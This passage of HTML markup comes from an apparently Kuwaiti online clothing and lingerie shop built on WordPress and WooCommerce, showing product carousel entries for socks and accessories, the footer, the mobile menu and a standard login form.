				rel="nofollow"
				data-id="24046"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24622 status-publish first instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="24622">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-key="4031a68e0e" data-product-id="19309" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24622" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24622" data-product_sku="s005--" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24622" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-id="19309" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24622"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24787 status-publish last instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="24787">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/s60-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/s60-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/s60-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/s60-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/s60-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/s60-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/s60-100x100.png 100w, https://be-stylish.net/wp-content/uploads/2021/02/s60.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-key="4031a68e0e" data-product-id="15583" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24787" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24787" data-product_sku="0" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24787" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-id="15583" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24787"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-12497 status-publish first instock product_cat-lingerie-en shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/accessories-8/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/accessories-8/?lang=en" data-key="4031a68e0e" data-product-id="12497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/accessories-8/?lang=en">Accessories</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-72/?lang=en&#038;add-to-cart=12497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12497" data-product_sku="asc017" aria-label="Add to cart: &ldquo;Accessories&rdquo;" rel="nofollow" data-success_message="&ldquo;Accessories&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/accessories-8/?lang=en" data-id="12497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/accessories-8/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12497"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0ee1f1bd7c" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-72/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
